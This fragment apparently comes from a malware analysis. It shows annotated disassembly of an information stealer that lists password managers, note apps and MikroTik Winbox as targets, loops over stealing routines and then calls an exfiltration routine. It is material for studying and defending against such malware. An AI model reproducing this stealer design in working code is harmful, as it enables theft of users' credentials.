 mov [ebp+var_1C], offset notes_notezilla
mov [ebp+var_18], offset notes_stickynotes
mov [ebp+var_14], offset pass_manager_keepass
mov [ebp+var_10], offset pass_manager_enpass
mov [ebp+var_C], offset pass_manager_roboform
mov [ebp+var_8], offset pass_manager_1password
mov [ebp+var_4], offset mikrotik_winbox
stealing_loop:
push [ebp+esi+var_194]
push [ebp+esi+var_328]
call execute_stealing_function
add esi, 4
cmp esi, 194h
jb short stealing_loop
mov eax, dword_49FDE8
push ebx ; int
push edi ; int
push edi ; int
push edi ; LPVOID
push dword ptr [eax+8] ; int
push dword ptr [eax] ; int
call exfiltrate_data